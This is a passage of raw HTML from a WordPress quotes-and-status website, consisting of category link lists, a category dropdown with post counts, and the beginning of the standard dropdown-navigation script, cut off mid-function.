</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
